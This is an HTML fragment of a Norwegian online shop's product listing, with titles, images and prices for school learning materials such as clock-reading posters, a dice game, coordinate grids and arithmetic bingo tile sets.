<li>
	
	<a href="https://tutank.com/produkt/nr-29e-find-analog-and-digital-pairs/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29E - FIND 100 ANALOG AND DIGITAL CLOCK PAIRS IN ENGLISH" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_gb.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29E - FIND 100 ANALOG AND DIGITAL CLOCK PAIRS IN ENGLISH</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29d-finn-analoge-og-digitale-par/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29D - FINN 100 ANALOGE OG DIGITALE PAR AV KLOKKESLETT PÅ NORSK" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/05/T029ACT2_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29D - FINN 100 ANALOGE OG DIGITALE PAR AV KLOKKESLETT PÅ NORSK</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-til-hva-er-klokka-digitale-klokkebilderi/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brikkesett til &quot;Hva er klokka?&quot; Digitale klokkebilder" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-300x300.jpg 300w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-150x150.jpg 150w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-768x768.jpg 768w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-1024x1024.jpg 1024w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-600x600.jpg 600w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb-100x100.jpg 100w, https://tutank.com/wp-content/uploads/2018/05/T029DCT4_gb.jpg 1984w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Brikkesett til "Hva er klokka?" Digitale klokkebilder</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-til-hva-er-klokka-analoge-klokkebilder/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brikkesett til &quot;Hva er klokka?&quot; Analoge klokkebilder" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-300x300.jpg 300w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-150x150.jpg 150w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-768x768.jpg 768w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-1024x1024.jpg 1024w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-600x600.jpg 600w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no-100x100.jpg 100w, https://tutank.com/wp-content/uploads/2018/05/T029ACD2_no.jpg 1984w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Brikkesett til "Hva er klokka?" Analoge klokkebilder</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/29a-hvor-mye-er-klokka-bokmal/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29A - Hvor mye er klokka? (bokmål)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29A - Hvor mye er klokka? (bokmål)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29a-hvor-mye-er-klokka-bokmal-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29A - Hvor mye er klokka? (bokmål) PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29A_Klokka_1330_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29A - Hvor mye er klokka? (bokmål) PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29b-kor-mykje-er-klokka-nynorsk/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29b-kor-mykje-er-klokka-nynorsk-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk) PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29B_Klokka_1330_nn_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29B - KOR MYKJE ER KLOKKA? (Nynorsk) PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29c-what-time-is-it/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29C - WHAT TIME IS IT? (Engelsk)" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29C - WHAT TIME IS IT? (Engelsk)</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-29c-what-time-is-it-engelsk-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr 29C - WHAT TIME IS IT? (Engelsk) PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/29C_Klokka_1330_en_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr 29C - WHAT TIME IS IT? (Engelsk) PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t028-dobling-og-halvering/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 28 - DOBLING OG HALVERING" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 28 - DOBLING OG HALVERING</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-28-dobling-og-halvering-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 28 - DOBLING OG HALVERING. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/28_Doble_og_halvere_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 28 - DOBLING OG HALVERING. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-27-terningspill/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 27 AKTIVT TERNINGSPILL" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-300x377.png 300w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-239x300.png 239w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-768x965.png 768w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-815x1024.png 815w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde-600x754.png 600w, https://tutank.com/wp-content/uploads/2018/02/27_Terningspill_no_tekstbilde.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 27 AKTIVT TERNINGSPILL</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;5 990</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-27-aktivt-terningspill-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Terningspill." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/10/27_Terningspill_no.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 27 AKTIVT TERNINGSPILL. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;3 894</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t026-universal-koordinater-brikkesett/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T026 Universal Koordinater brikkesett" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/02/T026_A1-J10_universal.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T026 Universal Koordinater brikkesett</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-26-koordinater/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 26 KOORDINATER A1-J10" decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 26 KOORDINATER A1-J10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;4 690</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/nr-26-koordinater-a1-j10-pvc-utgave/">
		<img width="300" height="377" src="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nr. 26 KOORDINATER A1-J10. PVC utgave." decoding="async" srcset="https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-300x377.png 300w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-239x300.png 239w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-768x965.png 768w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-815x1024.png 815w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst-600x754.png 600w, https://tutank.com/wp-content/uploads/2019/03/26_Koordinater_A1-J10_no_tekst.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Nr. 26 KOORDINATER A1-J10. PVC utgave.</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;2 627</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t005b-produktene-1-100-norsk-bokmal/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T005B produktene 1-100 norsk bokmål" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T005B_norsk_bokmål_PRODUKTENE.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T005B produktene 1-100 norsk bokmål</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/flaggbrikker-101-200-tellus/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T023B flaggbrikker 101-200 TELLUS" decoding="async" srcset="https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-300x300.png 300w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-100x100.png 100w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-600x600.png 600w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-150x150.png 150w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS-768x768.png 768w, https://tutank.com/wp-content/uploads/2017/10/T023B_flaggbrikker_101-200_TELLUS.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T023B flaggbrikker 101-200 TELLUS</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/flaggbrikker-1-100-tellus/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T023A flaggbrikker 1-100 TELLUS" decoding="async" srcset="https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-300x300.png 300w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-100x100.png 100w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-600x600.png 600w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-150x150.png 150w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS-768x768.png 768w, https://tutank.com/wp-content/uploads/2017/10/T023A_flaggbrikker_1-100_TELLUS.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T023A flaggbrikker 1-100 TELLUS</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-subtraksjon-bingo/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 subtraksjonsoppgaver  BINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T021S1_subtraksjon.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 subtraksjonsoppgaver  BINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-multiplikasjon-bingo/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 Multiplikasjonsoppgaver BINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/02/T021M1_multiplikasjon-v2.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 Multiplikasjonsoppgaver BINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-divisjon-bingo/">
		<img width="300" height="300" src="https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 DivisjonsoppgaverBINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-300x300.png 300w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-150x150.png 150w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-768x768.png 768w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-600x600.png 600w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2-100x100.png 100w, https://tutank.com/wp-content/uploads/2018/02/T021D1_divisjon-v2.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 DivisjonsoppgaverBINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/brikkesett-addisjon-bingo/">
